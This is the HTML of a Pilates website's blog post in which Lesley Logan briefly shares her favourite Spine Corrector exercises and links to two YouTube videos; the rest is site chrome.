        <a href="https://onlinepilatesclasses.com" rel="follow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://onlinepilatesclasses.com/blog/" rel="category tag">Blog</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; My Favorite Pilates Exercise on the Spine Corrector    </div>
    
  </div>
</header>
<div class="container-fluid opc_postsinglepage" id="#footer">



  <div class="container">
    <div class="row">
      <div class="col-lg-9 col-md-9 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
                    </div>
          <div class="col-lg-3 col-md-3 col-sm-12">
            
        
  <div id="sidebarSticky">           
            
            <div class="fit_content">
                <div class="bd_toc_container" data-fixedWidth="">
                    <div class="bd_toc_wrapper" data-wrapperPadding="48px">
                        <div class="bd_toc_wrapper_item">
                            <div class="bd_toc_header active" data-headerPadding="2px">
                                <div class="bd_toc_header_title">
                                    Table of Contents                                </div>
                                <div class="bd_toc_switcher_hide_show_icon">
                                    <span class="bd_toc_arrow"></span>                                </div>
                            </div>
                            <div class="bd_toc_content list-type-number">
                                <div class="bd_toc_content_list ">
                                    <div class='bd_toc_content_list_item'></div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="layout_toggle_button">
                        <span class="bd_toc_arrow"></span>
                    </div>
                </div>
            </div>

 </div>

 </div>
          <div class="col-lg-9 col-md-9 col-sm-12">
            <div class="row">
              




			 
<article id="post-12244" class="post-12244 post type-post status-publish format-standard has-post-thumbnail category-blog tag-andrea-maida tag-lesley-logan tag-llp tag-pilates-video tag-spine-corrector tag-spine-corrector-exercise entry">

	<header class="entry-header alignwide">
				
		
			<figure class="post-thumbnail">
				<img width="1170" height="540" src="https://onlinepilatesclasses.com/wp-content/uploads/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Favorite Pilates Spine Correcor Exercises thegem blog - Online Pilates Classes" decoding="async" fetchpriority="low" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog.png 1170w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog-300x138.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog-1024x473.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog-768x354.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog-600x277.png.webp 600w" sizes="(max-width: 1170px) 100vw, 1170px" style="width:100%;height:46.15%;max-width:1170px;"  loading="lazy"/>							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content"> 

		
<p class=" eplus-wrapper">I used to think the Spine Corrector was such an odd piece of equipment. And, I have to admit I used to avoid using it. Well, maybe avoid is a strong word. But, it took me a while to realize the power and beauty in the Spine Corrector. This piece of Pilates equipment, like most Pilates equipment, is more than meets the eye.</p>



<p class=" eplus-wrapper">There are so many exercises that can be done on the Spine Corrector! It was hard for me to choose a favorite. However, I managed to pick a few key exercises to share with you&nbsp;<a href="https://youtu.be/1O0yHfMQT7Q">here</a>&nbsp;and our lovely Andrea Maida is showing off her favorites&nbsp;<a href="https://youtu.be/M6C1y9OzBc0">here</a>!</p>



<p class=" eplus-wrapper">What is your favorite Spine Corrector exercise?&nbsp; Post in the comments below or on my YouTube video.</p>



<p class=" eplus-wrapper"><em>xx~LL&nbsp;</em></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2018-09-11T21:45:56-07:00">2018-09-11</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://onlinepilatesclasses.com/blog/" rel="category tag">Blog</a> </span><span class="tags-links">Tagged <a href="https://onlinepilatesclasses.com/tag/andrea-maida/" rel="tag">andrea maida</a>, <a href="https://onlinepilatesclasses.com/tag/lesley-logan/" rel="tag">lesley logan</a>, <a href="https://onlinepilatesclasses.com/tag/llp/" rel="tag">llp</a>, <a href="https://onlinepilatesclasses.com/tag/pilates-video/" rel="tag">pilates video</a>, <a href="https://onlinepilatesclasses.com/tag/spine-corrector/" rel="tag">Spine Corrector</a>, <a href="https://onlinepilatesclasses.com/tag/spine-corrector-exercise/" rel="tag">spine corrector exercise</a></span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-1e395c44fa41.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-b327fca04f31.png 2x" class='avatar avatar-85 photo' height='85' width='85' decoding='async' loading="lazy" fetchpriority="low"/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Lesley Logan			</h2><!-- .author-title -->
			<p class="author-description"> Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she’s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site.</p><!-- .author-description -->
			<a class="author-link" href="https://onlinepilatesclasses.com/author/lesley-logan/" rel="author">View all of Lesley Logan&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-12244 -->

<div class="singlemainfeaturecalltoaction">
    
    
 

                    <div id="to-do-lists">
                                            <div>
                           
                                                            <div class="singlealltoactionmainrow">
                                                                    <div class="singlealltoactionmaincol">
                                <div class="singlealltoactionimg">
                                  
                                      <img src="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/1st.webp" alt="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/1st.webp"  loading="lazy" fetchpriority="low"/>                                 
                                  </div>
                                  <div class="singlealltoactiondes">
                                    Loving this Pilates exercise tutorial? Take weekly online Pilates mat classes with OPC Teachers                                    </div> 
                                    <div class="singlealltoactionlink">
                                    <a href=" https://onlinepilatesclasses.com/subscribe/"> LEARN MORE</a>
                                    </div> 
                                    </div> 
                                                                    <div class="singlealltoactionmaincol">
                                <div class="singlealltoactionimg">
                                  
                                      <img src="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/2nd.webp" alt="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/2nd.webp"  loading="lazy" fetchpriority="low"/>                                 
                                  </div>
                                  <div class="singlealltoactiondes">
                                    Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.                                    </div> 
                                    <div class="singlealltoactionlink">
                                    <a href=" https://lesleylogan.co/retreats"> LEARN MORE</a>
                                    </div> 
                                    </div> 
                                                                  </div>
                                                    </div>    

                                        </div>
                
                
                
                
                 
                
                
                  </div>
                  
                  
                  
                  
<div class="Discldfdff">
<span class="post-edit-link"></span>

</div>



            <div class="Disclaimer">
            <br>
            <b>Disclaimer:</b> Some of the links in this article are “affiliate links”, a link with a special tracking code. This means if you click on an affiliate link and purchase the item, we will receive an affiliate commission. The price of the item is the same whether it is an affiliate link or not. Regardless, we only recommend products or services we believe will add value to our readers. By using the affiliate links, you are helping support our Website, and we genuinely appreciate your support. By watching this video, you agree to our Terms and Conditions, which you can read here:<a href="https://opc.me/tc" target="_blank">https://opc.me/tc</a>

            
            </div>


            </div>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="rightsidebar">
        <div id="sidebarSticky01">    <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">YOU&#8217;VE FOUND OPC!</h2><div class="textwidget custom-html-widget"><p>
	Here you’ll discover a vibrant community and space for Pilates workouts, tutorials, and movement for life. Join us for mat, reformer Pilates, and workouts / workshops with the Pilates tower, Wunda Chair and more, taught by Lesley Logan and other talented Pilates teachers. We’re happy you’re here ????
</p>
<p>	
	New classes, blogs, and free tutorials post every week!
</p>
<p>
	<a href="https://onlinepilatesclasses.com/about/">READ HOW OPC GOT STARTED</a>
</p></div></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">MEET THE TEAM</h2><a href="https://onlinepilatesclasses.com/teachers/"><img width="300" height="232" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp" class="image wp-image-1254449  attachment-medium size-medium" alt="welcome opc teachers online pilates classes" style="width:100%;height:77.49%;max-width:933px;max-width: 100%; height: auto;" title="MEET THE TEAM" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-768x595.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-600x465.png.webp 600w, https://onlinepilatesclasses.com/wp-content/uploads/2024/07/Welcome-OPC-Teachers.png 933w" sizes="(max-width: 300px) 100vw, 300px"  loading="lazy" fetchpriority="low"/></a></section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">INTRO TO PILATES</h2><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/"><img width="300" height="200" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp" class="image wp-image-1210766  attachment-medium size-medium" alt="intro to pilates onlinepilatesclasses.com" style="width:100%;height:66.6%;max-width:512px;max-width: 100%; height: auto;" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/uploads/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_.jpg 512w" sizes="(max-width: 300px) 100vw, 300px"  loading="lazy" fetchpriority="low"/></a></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">JOIN A MEMBERSHIP</h2><a href="https://onlinepilatesclasses.com/subscribe/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg" class="image wp-image-1210755  attachment-full size-full" alt="opc membership" style="width:100%;height:100%;max-width:300px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-150x150.jpg.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-120x120.jpg.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="search-2" class="widget widget_search"><h2 class="widget-title">PILATES EXERCISES</h2><form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
	<label for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section><section id="media_image-10" class="widget widget_media_image"><h2 class="widget-title">OPC MERCH</h2><a href="https://onlinepilatesclasses.com/product-category/apparel/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp" class="image wp-image-1205397  attachment-medium size-medium" alt="OPC Pittie Pilates Mat yellow bandana (3) - Online Pilates Classes" style="width:100%;height:100%;max-width:500px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-100x100.png.webp 100w, https://onlinepilatesclasses.com/wp-content/uploads/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">PILATES RETREATS</h2><a href="https://lesleylogan.co/retreats"><img width="1080" height="1080" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png" class="image wp-image-1294288  attachment-full size-full" alt="2025 cambodia pilates retreat" style="width:100%;height:100%;max-width:1080px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png 1080w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-1024x1024.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-768x768.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-60x60.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-600x600.png.webp 600w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-100x100.png.webp 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px"  fetchpriority="low"/></a></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">MOST POPULAR BLOGS</h2>			<div class="textwidget"><ol>
<li><a href="https://onlinepilatesclasses.com/blog/full-pilates-reformer-order-and-tutorial/">Full Pilates Reformer Order and How to Do Each Exercise</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/20-minute-wall-pilates-workout/">20 Minute Wall Pilates Workout</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-mat-exercise-order/">Pilates Mat Exercises and Order</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-the-wall/">Pilates Exercises You Can Do at the Wall</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-is-it-a-cardio-workout/">Pilates: Is it a Cardio Workout?</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-build-your-home-pilates-studio-for-everyone-not-just-teachers/">How to Build Your Home Pilates Studio (For Everyone, Not Just Teachers)</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-do-reformer-pilates-without-a-reformer/">How to Do Reformer Pilates Without a Reformer</a></li>
</ol>
</div>
		</section> </div>
        </div>
      </div>
    </div>
   
   <div class="row">
    <div class="singlepostauthor" id="footer">
      <div class="row">
        <div class="col-lg-3 col-md-3 col-sm-12">
			
		<div class="singlepostauthorimg"><img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-9d0940305c42.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-151ae7d0c4d3.png 2x" class='avatar avatar-320 photo' height='320' width='320' loading="lazy" decoding='async' fetchpriority="low"/></div>
</div>
        <div class="col-lg-9 col-md-9 col-sm-12"> 

		<div class="authorpostdetails">



		<h4>Lesley Logan</h4>
	<p>	Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she’s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site.</p>

		</div>

		</div>
      </div>

</div>
	  </div>
	  <div class="singlepostauthorcomment">
      <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/my-favorite-pilates-exercise-on-the-spine-corrector/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://onlinepilatesclasses.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="066fca555e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://onlinepilatesclasses.com/hidden/bar-connection-091818/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p></a></div><div class="nav-next"><a href="https://onlinepilatesclasses.com/blog/book-your-dream-pilates-vacation-on-a-budget/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p></a></div></div>
	</nav>

</div>

</div>
</div>

<div class="opc_blogarchivepage opc_blogarchivepagerelated">

    <div class="row">
    <h2 class="page-title">Related Posts</h2>  
    <div class="rating-divider"></div>

			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1299563" class="post-1299563 post type-post status-publish format-standard has-post-thumbnail category-blog tag-pilates-back-extension tag-pilates-barrel tag-pilates-equipment-for-home tag-pilates-ladder-barrel tag-pilates-spine-corrector tag-small-pilates-barrel tag-spine-corrector-vs-ladder-barrel entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/which-pilates-barrel-should-you-use/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2026/01/Which-Pilates-barrel-should-you-use-online-pilates-classes.png" class="attachment-full size-full wp-post-image" alt="which pilates barrel should you use online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2026/01/Which-Pilates-barrel-should-you-use-online-pilates-classes.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Which-Pilates-barrel-should-you-use-online-pilates-classes-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Which-Pilates-barrel-should-you-use-online-pilates-classes-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Which-Pilates-barrel-should-you-use-online-pilates-classes-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Which-Pilates-barrel-should-you-use-online-pilates-classes-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Which-Pilates-barrel-should-you-use-online-pilates-classes-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/which-pilates-barrel-should-you-use/">

							Which Pilates Barrel Should You Use?
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1299376" class="post-1299376 post type-post status-publish format-standard has-post-thumbnail category-blog tag-arm-chair-vs-wunda-chair tag-benefits-of-wunda-chair tag-contrology-arm-chair tag-home-pilates-equipment tag-pilates-arm-chair tag-pilates-baby-chair tag-pilates-chair-exercises tag-pilates-equipment-for-home tag-pilates-studio-equipment-guide tag-pilates-tall-back-connection tag-pilates-wunda-chair tag-wonder-chair-vs-baby-chair tag-wunda-chair-benefits entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/arm-chair-vs-wunda-chair-exercises/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use.png" class="attachment-full size-full wp-post-image" alt="comparison of pilates baby chair and wunda chair for home studio use" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/arm-chair-vs-wunda-chair-exercises/">

							Arm Chair vs. Wunda Chair: What’s the Difference &amp; Unique Benefits?
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1298453" class="post-1298453 post type-post status-publish format-standard has-post-thumbnail category-blog entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/pilates-tower-vs-reformer-choosing-best-pilates-equipment/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals.png" class="attachment-full size-full wp-post-image" alt="pilates tower vs reformer choosing the best pilates equipment for your goals" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/pilates-tower-vs-reformer-choosing-best-pilates-equipment/">

							Reformer or Tower? Choosing the Best Pilates Equipment for Your Goals
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1297437" class="post-1297437 post type-post status-publish format-standard has-post-thumbnail category-blog entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/why-cant-you-do-overhead-pilates-exercises/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes.png" class="attachment-full size-full wp-post-image" alt="why can&#039;t you do overhead pilates exercises online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/why-cant-you-do-overhead-pilates-exercises/">

							Why can&#8217;t you do overhead Pilates exercises?
						</a></div>

				</article>

			</div>

	    </div>

</div>










   
  </div>


</div>
</main>
<!-- #main -->
</div>
<!-- #primary -->
</div>
<!-- #content -->






<div class="opc_footermainnew">
<div class="opc_footermain">
<div class="container-fluid opc_Footer opc_Footer1 footerhide">
  <div class="container">
    <div class="row">

          <div class="col-lg-2 col-md-4 col-sm-12">
			<h4>Products</h4>	
			<div class="footernat"> <div class="menu-products-footer-container"><ul id="menu-products-footer" class="menu"><li id="menu-item-1267190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267190"><a href="https://onlinepilatesclasses.com/product-category/apparel/">Shop</a></li>
<li id="menu-item-1267191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267191"><a target="_blank" href="https://opc.me/events">Events</a></li>
<li id="menu-item-1267192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267192"><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/">Intro to Pilates</a></li>
<li id="menu-item-1267193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267193"><a href="https://onlinepilatesclasses.com/subscribe">Pilates Online Classes</a></li>
<li id="menu-item-1267194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267194"><a href="https://onlinepilatesclasses.com/product-category/a-la-carte-classes/?orderby=date">Pilates Workouts</a></li>
<li id="menu-item-1267195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267195"><a href="https://onlinepilatesclasses.com/product-category/workshops/?orderby=eventdate-desc">Pilates Workshops</a></li>
<li id="menu-item-1267196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267196"><a href="https://onlinepilatesclasses.com/product/pilates-flashcards/">Pilates Flashcards Collection</a></li>
<li id="menu-item-1267197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267197"><a href="https://onlinepilatesclasses.com/product/pilates-mat-flashcards-59-deck/">Mat Flashcards</a></li>
